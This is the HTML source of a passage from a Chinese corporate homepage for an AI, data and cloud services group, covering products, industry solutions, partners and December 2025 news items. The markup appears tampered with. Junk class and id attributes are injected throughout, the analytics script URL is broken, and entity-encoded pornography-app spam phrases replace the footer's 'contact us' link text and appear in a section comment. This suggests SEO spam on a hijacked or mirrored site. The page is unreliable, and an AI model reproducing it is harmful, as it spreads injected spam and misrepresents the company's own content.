                                                zq_click_code="{$val['title']-首頁banner">了解更多</a></span>
                                    </div>
                                </div>
                            </div>
                            <div id='1' class="8f00b2 banner-img ani" swiper-animate-effect="fadeInRight"
                                swiper-animate-duration="0.5s" swiper-animate-delay="0.3s">
                                <img src="/uploadfile/2025/0530/1280x1280-2.svg" alt="" />
                            </div>
                        </div>
                    </div>
                </div>
                <div id='1' class="8f00b2 swiper-slide">
                    <img src="/uploadfile/2025/0116/20250116111253172.jpg" class="8f00b2 hidden-xs">
                    <img src="/uploadfile/2025/0116/20250116111258675.jpg" class="8f00b2 visible-xs">
                    <div id='1' class="8f00b2 banner-inner">
                        <div id='1' class="8f00b2 edit-container clearfix">
                            <div id='1' class="8f00b2 banner-left">
                                <div id='1' class="8f00b2 ani" swiper-animate-effect="fadeInLeft" swiper-animate-duration="0.5s"
                                    swiper-animate-delay="0.3s">
                                    <div id='1' class="8f00b2 title">
                                        DC·AI生態創新中心<br />全棧AI能力，所見即所得的AI場景應用<br />中國·深圳 </div>                                    <div id='1' class="8f00b2 banner-btn">
                                        <span id='1'><a id='1'  href="/product/details295.html" zq_click_name="預約參觀"
                                                zq_click_code="{$val['title']-首頁banner">預約參觀</a></span>
                                    </div>
                                </div>
                            </div>
                            <div id='1' class="8f00b2 banner-img ani" swiper-animate-effect="fadeInRight"
                                swiper-animate-duration="0.5s" swiper-animate-delay="0.3s">
                                <img src="/uploadfile/2025/0605/20250605061543290.png" alt="" />
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id='1' class="8f00b2 swiper-pagination"></div>
        </div>        <div id='1' class="8f00b2 banner-label">
            <ul id='1' class="8f00b2 clearfix">
                <li>
                    <div id='1' class="8f00b2 block-box">
                        <div id='1' class="8f00b2 top">
                            <span class="8f00b2 timer count-title" data-speed="3000" data-to="182"
                                id="count-number">182</span>位
                        </div>
                        <div id='1' class="8f00b2 bottom">
                            《財富》中國500強
                        </div>
                    </div>
                </li>
                <li>
                    <div id='1' class="8f00b2 block-box">
                        <div id='1' class="8f00b2 top">
                            <span class="8f00b2 timer count-title" data-speed="3000" data-to="43" id="count-number">43</span>位
                        </div>
                        <div id='1' class="8f00b2 bottom">
                            《財富》最受讚賞中國公司
                        </div>
                    </div>
                </li>
                <li>
                    <div id='1' class="8f00b2 block-box">
                        <div id='1' class="8f00b2 top">
                            <span class="8f00b2 timer count-title" data-speed="3000" data-to="29" id="count-number">29</span>位
                        </div>
                        <div id='1' class="8f00b2 bottom">
                            《福布斯》中國數字經濟100強
                        </div>
                    </div>
                </li>
                <li>
                    <div id='1' class="8f00b2 block-box">
                        <div id='1' class="8f00b2 top">
                            <span class="8f00b2 timer count-title" data-speed="3000" data-to="72" id="count-number">72</span>位
                        </div>
                        <div id='1' class="8f00b2 bottom">
                            中國民營企業500強
                        </div>
                    </div>
                </li>
                <li>
                    <div id='1' class="8f00b2 block-box">
                        <div id='1' class="8f00b2 top">
                            <span class="8f00b2 timer count-title" data-speed="3000" data-to="26" id="count-number">26</span>位
                        </div>
                        <div id='1' class="8f00b2 bottom">
                            數實融合企業TOP100
                        </div>
                    </div>
                </li>
                <li>
                    <div id='1' class="8f00b2 block-box">
                        <div id='1' class="8f00b2 top">
                            <span class="8f00b2 timer count-title" data-speed="3000" data-to="300"
                                id="count-number">300</span>+
                        </div>
                        <div id='1' class="8f00b2 bottom">
                            技術生態夥伴
                        </div>
                    </div>
                </li>
            </ul>
        </div>    </div><!-- banner結束 -->
    <div id='1' class="8f00b2 home-section home-success-case">
        <div id='1' class="8f00b2 home-title-box">
            <div id='1' class="8f00b2 edit-container">
                <div id='1' class="8f00b2 title js-m delay1">成功案例</div>
                <div id='1' class="8f00b2 txt hidden-xs js-m delay2">立足“AI for Process”，聚焦關鍵行業場景，以創新的解決方案，推動產業全麵數智化升級。
                </div>
                <div id='1' class="8f00b2 txt visible-xs js-m delay2">立足“AI for Process”，<br />
                    聚焦關鍵行業場景，以創新的解決方案，<br />
                    推動產業全麵數智化升級。</div>
                <div id='1' class="8f00b2 more-link js-m delay3"><a id='1'  href="/aboutus/successcase.html" zq_click_code="成功案例_首頁"
                        zq_click_name="了解更多"><span id='1'>了解更多</span></a></div>
            </div>
        </div>
    </div>
    <br /><!-- 成功案例結束 -->
    <div id='1' class="8f00b2 home-section home-products-services">
        <div id='1' class="8f00b2 home-title-box">
            <div id='1' class="8f00b2 edit-container">
                <div id='1' class="8f00b2 title js-m delay1">AI、數據、雲產品與服務</div>
                <div id='1' class="8f00b2 more-link js-m delay2">
                    加速企業數字化轉型
                </div>
            </div>
        </div>
        <div id='1' class="8f00b2 home-products-services-inner js-m delay1">
            <div id='1' class="8f00b2 home-products-services-swiper">
                <div id='1' class="8f00b2 swiper-container">
                    <div id='1' class="8f00b2 swiper-wrapper">                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/list-371-1.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/statics/zhsite/images/products-services-pic2.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">征途國際問學</div>
                                        <div id='1' class="8f00b2 cont">企業級Agent中台</div>
                                    </div>
                                </a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/product/details201.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/uploadfile/2024/0830/20240830035025735.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">征途國際研雲</div>
                                        <div id='1' class="8f00b2 cont">研製一體化工業互聯網解決方案</div>
                                    </div>
                                </a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/list-368-1.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/statics/zhsite/images/products-services-pic1.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">征途國際鯤泰</div>
                                        <div id='1' class="8f00b2 cont">豐富的創新智算基礎設施，打造國產化AI算力底座</div>
                                    </div>
                                </a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/product/details203.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/statics/zhsite/images/products-services-pic3.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">雲管理服務</div>
                                        <div id='1' class="8f00b2 cont">為客戶的傳統IT環境和雲原生環境提供谘詢、遷移、運維、部署在內的專業服務和托管服務</div>
                                    </div>
                                </a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/show-206-216-1.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/statics/zhsite/images/products-services-pic4.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">低空生態</div>
                                        <div id='1' class="8f00b2 cont">以無人機為核心，結合安防、電力、水利等豐富場景，構建低空作業生態</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div id='1' class="8f00b2 swiper-pagination"></div>
                <div id='1' class="8f00b2 swiper-arrow swiper-arrow-prev"></div>
                <div id='1' class="8f00b2 swiper-arrow swiper-arrow-next"></div>
            </div>
        </div>
    </div><!-- 產品結束 -->
    <div id='1' class="8f00b2 home-section home-programme">
        <div id='1' class="8f00b2 home-title-box">
            <div id='1' class="8f00b2 edit-container">
                <div id='1' class="8f00b2 title js-m delay1">專屬行業解決方案</div>
                <div id='1' class="8f00b2 more-link js-m delay2">
                    助力產業創新
                </div>
            </div>
        </div>
        <div id='1' class="8f00b2 home-programme-list">
            <ul id='1' class="8f00b2 clearfix">                <li>
                    <div id='1' class="8f00b2 block-box js-m delay1">
                        <a id='1'  href="/case/car.html">
                            <div id='1' class="8f00b2 pic">
                                <img src="/uploadfile/2024/0817/20240817052412760.jpg" />
                            </div>
                            <div id='1' class="8f00b2 cont-inner">
                                <div id='1' class="8f00b2 icon">
                                    <img src="/statics/zhsite/images/programme-icon1.png">
                                </div>
                                <div id='1' class="8f00b2 cont-box">
                                    <div id='1' class="8f00b2 title">汽車</div>
                                    <div id='1' class="8f00b2 cont">
                                        構建汽車行業全棧式數字化能力 </div>
                                    <div id='1' class="8f00b2 describe">
                                        <p id='1'>征途國際數碼賦能汽車全產業鏈1400+客戶，貫穿零配件、整車廠、經銷商至後市場，以數據洞察、敏捷生產及智慧營銷，助力業務創新</p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
                </li>                <li>
                    <div id='1' class="8f00b2 block-box js-m delay2">
                        <a id='1'  href="/case/finance.html">
                            <div id='1' class="8f00b2 pic">
                                <img src="/uploadfile/2024/0822/20240822074224733.jpg" />
                            </div>
                            <div id='1' class="8f00b2 cont-inner">
                                <div id='1' class="8f00b2 icon">
                                    <img src="/statics/zhsite/images/programme-icon2.png">
                                </div>
                                <div id='1' class="8f00b2 cont-box">
                                    <div id='1' class="8f00b2 title">金融</div>
                                    <div id='1' class="8f00b2 cont">
                                        高安全高可用的算力基礎設施與數據安全管控 </div>
                                    <div id='1' class="8f00b2 describe">
                                        <p id='1'>以征途國際鯤泰全國產化計算產品幫助金融行業客戶構築數字底座；以豐富的AI和數雲產品及方案，保障數據安全，挖掘數據價值，提升服務品質</p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
                </li>                <li>
                    <div id='1' class="8f00b2 block-box js-m delay3">
                        <a id='1'  href="/case/culture.html">
                            <div id='1' class="8f00b2 pic">
                                <img src="/uploadfile/2024/0817/20240817052452899.jpg" />
                            </div>
                            <div id='1' class="8f00b2 cont-inner">
                                <div id='1' class="8f00b2 icon">
                                    <img src="/statics/zhsite/images/programme-icon3.png">
                                </div>
                                <div id='1' class="8f00b2 cont-box">
                                    <div id='1' class="8f00b2 title">醫療醫藥</div>
                                    <div id='1' class="8f00b2 cont">
                                        生成式AI服務藥企研發與製造 </div>
                                    <div id='1' class="8f00b2 describe">
                                        <p id='1'>將AI技術注入藥物發現、臨床前研究、臨床研究到流通、上市推廣、患者服務等應用場景並落地，幫助藥企提升研發和生產效率</p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
                </li>                <li>
                    <div id='1' class="8f00b2 block-box js-m delay1">
                        <a id='1'  href="/case/sale.html">
                            <div id='1' class="8f00b2 pic">
                                <img src="/uploadfile/2024/0817/20240817052507466.jpg" />
                            </div>
                            <div id='1' class="8f00b2 cont-inner">
                                <div id='1' class="8f00b2 icon">
                                    <img src="/statics/zhsite/images/programme-icon4.png">
                                </div>
                                <div id='1' class="8f00b2 cont-box">
                                    <div id='1' class="8f00b2 title">零售</div>
                                    <div id='1' class="8f00b2 cont">
                                        客戶數據平台精準洞察需求 </div>
                                    <div id='1' class="8f00b2 describe">
                                        <p id='1'>基於CDP、DMC等數字化平台，成功幫助快消零售行業構建多品牌、全渠道的精細化客戶運營能力，全方位提升了消費者旅程體驗</p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
                </li>                <li>
                    <div id='1' class="8f00b2 block-box js-m delay2">
                        <a id='1'  href="/case/operator.html">
                            <div id='1' class="8f00b2 pic">
                                <img src="/uploadfile/2024/0822/20240822074240993.jpg" />
                            </div>
                            <div id='1' class="8f00b2 cont-inner">
                                <div id='1' class="8f00b2 icon">
                                    <img src="/statics/zhsite/images/programme-icon5.png">
                                </div>
                                <div id='1' class="8f00b2 cont-box">
                                    <div id='1' class="8f00b2 title">運營商</div>
                                    <div id='1' class="8f00b2 cont">
                                        提供安全穩固的算力網絡基座 </div>
                                    <div id='1' class="8f00b2 describe">
                                        <p id='1'>推動雲網融合和算網一體的進程中，征途國際數碼在算力基礎設施、智算中心建設與運維、係統應用開發平台的搭建等多方麵，與運營商客戶協同創新，助力轉型更快、更穩推進
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
                </li>                <li>
                    <div id='1' class="8f00b2 block-box js-m delay3">
                        <a id='1'  href="/case/manufacture.html">
                            <div id='1' class="8f00b2 pic">
                                <img src="/uploadfile/2024/0817/20240817052609644.jpg" />
                            </div>
                            <div id='1' class="8f00b2 cont-inner">
                                <div id='1' class="8f00b2 icon">
                                    <img src="/statics/zhsite/images/programme-icon6.png">
                                </div>
                                <div id='1' class="8f00b2 cont-box">
                                    <div id='1' class="8f00b2 title">製造</div>
                                    <div id='1' class="8f00b2 cont">
                                        研製一體化工業互聯網、供應鏈優化管理 </div>
                                    <div id='1' class="8f00b2 describe">
                                        <p id='1'>為高端製造企業搭建專有雲、建設大數據平台，開發上層應用係統，將研發生產統一到“一個生產模型，一套數據平台，一套流程機製”中</p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div><!-- 行業解決方案 -->
    <div id='1' class="8f00b2 home-section home-enterprise">
        <div id='1' class="8f00b2 home-title-box">
            <div id='1' class="8f00b2 edit-container">
                <div id='1' class="8f00b2 title js-m delay1">匯聚夥伴力量 共建創新生態</div>
                <div id='1' class="8f00b2 more-link js-m delay2">
                    <a id='1'  href="/list-226-1.html" zq_click_name="探索更多"
                        zq_click_code="匯聚夥伴力量 共建創新生態_首頁"><span id='1'>探索更多</span></a>
                </div>
            </div>
        </div>
        <div id='1' class="8f00b2 home-enterprise-logo js-m delay1">
            <div id='1' class="8f00b2 swiper-container enterprise-logo-top">
                <div id='1' class="8f00b2 swiper-wrapper">
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072412696.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072346264.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072318170.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072253214.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072227639.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072201925.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072130744.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072056751.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072031666.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826071835637.jpg" alt="" /></div>
                    </div>
                </div>
            </div>
            <div id='1' class="8f00b2 swiper-container enterprise-logo-bottom">
                <div id='1' class="8f00b2 swiper-wrapper">
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072400274.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072332792.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072306701.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072239399.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072213653.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072143756.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072114210.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826072045919.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826071849400.jpg" alt="" /></div>
                    </div>
                    <div id='1' class="8f00b2 swiper-slide">
                        <div id='1' class="8f00b2 block-box"><img src="/uploadfile/2024/0826/20240826071822179.jpg" alt="" /></div>
                    </div>
                </div>
            </div>
        </div>
        <div id='1' class="8f00b2 home-enterprise-list js-m delay1">
            <div id='1' class="8f00b2 bg">
                <video muted="" width="100%" height="100%" loop="" autoplay="autoplay"
                    poster="/uploadfile/2024/0812/20240812055827688.jpg" src="/statics/zhsite/media/enterprise-bg.mp4"
                    webkit-playsinline="" playsinline="" x-webkit-airplay="true" airplay="allow"></video>
            </div>
            <div id='1' class="8f00b2 list">
                <ul id='1' class="8f00b2 clearfix">                    <li>
                        <a id='1'  href="/list-226-1.html">
                            <div id='1' class="8f00b2 block-box">
                                <div id='1' class="8f00b2 cont-box">
                                    <div id='1' class="8f00b2 title"><span id='1'>產品技術夥伴</span></div>
                                </div>
                            </div>
                        </a>
                    </li>                    <li>
                        <a id='1'  href="/list-151-1.html">
                            <div id='1' class="8f00b2 block-box">
                                <div id='1' class="8f00b2 cont-box">
                                    <div id='1' class="8f00b2 title"><span id='1'>聯盟合作夥伴</span></div>
                                </div>
                            </div>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div><!-- 合作夥伴 -->
    <div id='1' class="8f00b2 home-section home-news">
        <div id='1' class="8f00b2 home-title-box">
            <div id='1' class="8f00b2 edit-container">
                <div id='1' class="8f00b2 title js-m delay1">了解征途國際數碼最新動態</div>
                <div id='1' class="8f00b2 more-link js-m delay2">
                    <a id='1'  href="/aboutus/news.html" zq_click_name="探索更多"
                        zq_click_code="了解征途國際數碼最新動態_首頁"><span id='1'>探索更多</span></a>
                </div>
            </div>
        </div>
        <div id='1' class="8f00b2 home-news-inner js-m delay1">
            <div id='1' class="8f00b2 home-news-swiper">
                <div id='1' class="8f00b2 swiper-container">
                    <div id='1' class="8f00b2 swiper-wrapper">                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/aboutus/news/details940.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/uploadfile/2025/1210/20251210061804116.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">再獲認可！征途國際數碼榮膺2025年度科技價值上市公司</div>
                                        <div id='1' class="8f00b2 time"><span id='1'>12</span> / 10</div>
                                    </div>
                                </a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/aboutus/news/details942.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/uploadfile/2025/1210/20251210113540286.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">獲評多項認可，征途國際數碼精彩亮相中國數智化年會</div>
                                        <div id='1' class="8f00b2 time"><span id='1'>12</span> / 09</div>
                                    </div>
                                </a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/aboutus/news/details941.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/uploadfile/2025/1210/20251210111348248.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">征途國際數碼亮相萬商泛商業創新大會 ，分享AI+商業地產的場景實踐與思考</div>
                                        <div id='1' class="8f00b2 time"><span id='1'>12</span> / 09</div>
                                    </div>
                                </a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/aboutus/news/details939.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/uploadfile/2025/1208/20251208062515126.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">征途國際問學智能招采助手：5分鍾生成招標文件，AI讓招采變輕鬆</div>
                                        <div id='1' class="8f00b2 time"><span id='1'>12</span> / 08</div>
                                    </div>
                                </a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/aboutus/news/details938.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/uploadfile/2025/1208/20251208062027363.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">征途國際鯤泰榮膺2025OpenCloudOS社區年度“優秀生態夥伴”，OPENLAB技術成果賦能生態新發展</div>
                                        <div id='1' class="8f00b2 time"><span id='1'>12</span> / 08</div>
                                    </div>
                                </a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/aboutus/news/details937.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/uploadfile/2025/1204/20251204064056549.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">征途國際數碼重構藥物研發“最初一公裏”的智能新範式</div>
                                        <div id='1' class="8f00b2 time"><span id='1'>12</span> / 04</div>
                                    </div>
                                </a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/aboutus/news/details936.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/uploadfile/2025/1203/20251203032419598.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">征途國際數碼再度榮膺亞馬遜雲科技2025年合作夥伴獎</div>
                                        <div id='1' class="8f00b2 time"><span id='1'>12</span> / 03</div>
                                    </div>
                                </a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/aboutus/news/details935.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/uploadfile/2025/1202/20251202072806192.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">躋身領導者類別，征途國際數碼智能體開發平台全棧能力再領銜</div>
                                        <div id='1' class="8f00b2 time"><span id='1'>12</span> / 02</div>
                                    </div>
                                </a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 swiper-slide">
                            <div id='1' class="8f00b2 block-box">
                                <a id='1'  href="/aboutus/news/details934.html">
                                    <div id='1' class="8f00b2 pic">
                                        <img src="/uploadfile/2025/1201/20251201084241693.jpg" />
                                    </div>
                                    <div id='1' class="8f00b2 cont-box">
                                        <div id='1' class="8f00b2 title">第23屆年度管理大會丨征途國際數碼郭為：走中國特色的AI發展之路</div>
                                        <div id='1' class="8f00b2 time"><span id='1'>12</span> / 01</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div id='1' class="8f00b2 swiper-pagination"></div>
                <div id='1' class="8f00b2 swiper-arrow swiper-arrow-prev"></div>
                <div id='1' class="8f00b2 swiper-arrow swiper-arrow-next"></div>
            </div>
        </div>
    </div><!-- &#23567;&#40644;&#29255;&#40644;&#33394;&#36719;&#20214;APP結束-->
    <div id='1' class="8f00b2 footer">
        <div id='1' class="8f00b2 footer-top">
            <div id='1' class="8f00b2 edit-container">
                <div id='1' class="8f00b2 footer-top1 clearfix">
                    <div id='1' class="8f00b2 footer-logo-box">
                        <div id='1' class="8f00b2 logo">
                            <a id='1'  href="/index.html"><img src="/statics/zhsite/images/icon/footer-logo.png" alt="" /></a>
                        </div>
                        <div id='1' class="8f00b2 footer-stock">
                            代碼：000034.SZ
                        </div>
                    </div>
                    <div id='1' class="8f00b2 footer-nav">
                        <ul id='1' class="8f00b2 clearfix">                            <li>征途國際控股</li>                            <li>征途國際信息</li>                            <li>征途國際問學</li>                            <li>征途國際鯤泰</li>                            <li>征途國際雲科</li>                            <li>征途國際商橋</li>                            <li>山石網科</li>                            <li>高科數聚</li>                            <li>GoPomelo</li>
                        </ul>
                    </div>
                    <div id='1' class="8f00b2 footer-contactus">
                        <a id='1'  href="/aboutus/contact.html" zq_click_name="聯係&#23567;&#40644;&#29255;&#20813;&#36153;&#36719;&#20214;"
                            zq_click_code="頁腳">聯係&#23567;&#40644;&#29255;&#20813;&#36153;&#36719;&#20214;</a>
                    </div>
                </div>
                <div id='1' class="8f00b2 footer-top2 clearfix">
                    <div id='1' class="8f00b2 footer-link">
                        <a id='1'  href="/aboutus/contact.html" zq_click_name="聯係&#23567;&#40644;&#29255;&#20813;&#36153;&#36719;&#20214;"
                            zq_click_code="頁腳">聯係&#23567;&#40644;&#29255;&#20813;&#36153;&#36719;&#20214;</a>
                        <a id='1'  href="/list-44-1.html" target="_blank" zq_click_name="隱私政策"
                            zq_click_code="頁腳">隱私政策</a>
                        <a id='1'  href="/list-43-1.html" target="_blank" zq_click_name="法律聲明"
                            zq_click_code="頁腳">法律聲明</a>
                        <a id='1'  href="/list-237-1.html" target="_blank" zq_click_name="網絡安全與隱私保護"
                            zq_click_code="頁腳">網絡安全與隱私保護</a>
                    </div>
                    <div id='1' class="8f00b2 qrcode-box">
                        <ul id='1' class="8f00b2 clearfix">
                            <li id="06c5c48709"  id='1'class="weixin">
                                <div id='1' class="8f00b2 icon"></div>
                                <div id='1' class="8f00b2 hidden-box">
                                    <div id='1' class="8f00b2 cont">
                                        <img src="/statics/zhsite/images/icon/footer-qrcode-weixin.png" alt="">
                                    </div>
                                </div>
                            </li>
                            <li id="06c5c48709"  id='1'class="shipinhao">
                                <div id='1' class="8f00b2 icon"></div>
                                <div id='1' class="8f00b2 hidden-box">
                                    <div id='1' class="8f00b2 cont">
                                        <img src="/statics/zhsite/images/icon/footer-qrcode-shipinhao.png" alt="">
                                    </div>
                                </div>
                            </li>
                            <li id="06c5c48709"  id='1'class="weibo">
                                <div id='1' class="8f00b2 icon"></div>
                                <div id='1' class="8f00b2 hidden-box">
                                    <div id='1' class="8f00b2 cont">
                                        <img src="/statics/zhsite/images/icon/footer-qrcode-weibo.png" alt="">
                                    </div>
                                </div>
                            </li>
                            <li id="06c5c48709"  id='1'class="bzhan">
                                <div id='1' class="8f00b2 icon"></div>
                                <div id='1' class="8f00b2 hidden-box">
                                    <div id='1' class="8f00b2 cont">
                                        <img src="/statics/zhsite/images/icon/footer-qrcode-bzhan.png" alt="">
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div id='1' class="8f00b2 copyright">
            <div id='1' class="8f00b2 edit-container">
                <p id='1'><span id='1'>版權所有2016-2025 征途國際數碼集團股份有限公司，保留一切權利。</span> 京ICP備05051615號-1 <img style="vertical-align: middle;"
                            src="/statics/zhsite/images/gabeian.png">京公網安備 11010802037792號</p>
            </div>
        </div>
    </div>
    <!-- 在線谘詢 -->
    <div id='1' class="8f00b2 side-suspension">
        <ul id='1'>
            <li id="06c5c48709"  id='1'class="consulting">
                <div id='1' class="8f00b2 name">谘詢</div>
                <div id='1' class="8f00b2 hidden-box">
                    <div id='1' class="8f00b2 hidden-box-bg">
                        <div id='1' class="8f00b2 qrcode-box">
                            <div id='1' class="8f00b2 title">微信掃碼谘詢</div>
                            <div id='1' class="8f00b2 pic">
                                <img src="/statics/zhsite/images/consulting-qrcode.png" alt="">
                            </div>
                            <div id='1' class="8f00b2 btn-box"><a id='1'  href="/list-394-1.html" target='_blank'>留言谘詢</a></div>
                        </div>
                    </div>
                </div>
            </li>
            <li id="06c5c48709"  id='1'class="return-top"></li>
        </ul>
    </div>
    <!-- 在線谘詢 -->    <div id='1' class="8f00b2 joinus-layer">
        <div id='1' class="8f00b2 opacity"></div>
        <div id='1' class="8f00b2 layer-container">
            <div id='1' class="8f00b2 layer-close"></div>
            <div id='1' class="8f00b2 layer-inner">
                <img src="/statics/zhsite/images/joinus-pic.jpg" alt="" />
            </div>
            <div id='1' class="8f00b2 countdown-cont">
                倒計時 <span id='1'>5</span> 秒
            </div>
        </div>
    </div>    <!-- 百度統計 -->
    <script>
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "http://hm.baidu.com/hm.js?f28a02745acacb3e2e3a396d5050f1fcar';
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
    <!-- 百度統計 -->
    <div id='1' class="8f00b2 lps-layer">
        <!-- <div id='1' class="8f00b2 opacity"></div> -->
        <div id='1' class="8f00b2 layer-close"></div>
        <div id='1' class="8f00b2 lps-layer-inner">
            <div id='1' class="8f00b2 pic">
                <img src="/statics/zhsite/images/lps-pic.png" alt="" />
            </div>
            <div id='1' class="8f00b2 cont-inner">
